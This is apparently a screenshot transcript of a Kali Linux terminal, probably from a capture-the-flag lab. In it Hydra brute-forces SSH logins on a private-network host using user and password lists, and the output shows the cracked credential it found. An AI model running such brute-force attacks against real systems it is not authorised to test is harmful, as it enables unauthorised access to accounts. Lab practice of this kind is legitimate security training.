 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# hydra -L /root/Desktop/lotr/usr -P /root/Desktop/lotr/pass ssh://192.168.43.215
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-27 19:29:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.43.215:22/
[22][ssh] host: 192.168.43.215   login: smeagol   password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-27 19:29:10
root@kali:~#